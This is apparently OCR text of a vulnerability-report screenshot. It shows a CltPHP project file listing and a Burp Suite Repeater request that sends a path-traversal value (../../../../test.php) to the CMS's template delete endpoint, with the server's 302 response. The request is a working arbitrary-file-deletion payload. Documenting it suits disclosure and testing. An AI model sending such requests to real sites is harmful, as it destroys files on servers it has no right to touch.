 共享 查看
« WWW ›
搜索"cltphp"
applicatio
n
config
extend
plugins
public
route
runtime
thinkphp
vendor
数据库更新
.gitignore
.tgitconfig
.travis.yml
build.php
_db.
sql
composer.
json
composer.
lock
LICENSE.tx
t
README.
md
test.txt
think
Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Ale
8 × 9 × 14 × 17 × 20 × 21 × 22 × 23 × ...
Go Cancel < | ▼ > | ▼ Follow redirection
Target: http://www.c
Request
Raw Params Headers Hex
GET /admin/template/delete.html?file=../../../../test.php HTTP/1.1
Host: www.cltcms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://www.cltcms.com/admin/template/index.html
Cookie: skin=0; skin=0; PHPSESSID=asr215n67hi8b79p7cdmgdoig3
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 03 Jul 2021 13:27:56 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.
X-Powered-By: PHP/7.0.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: no-cache,must-revalidate
Location: /admin/template/index/type/php.html
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
cltphp
Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz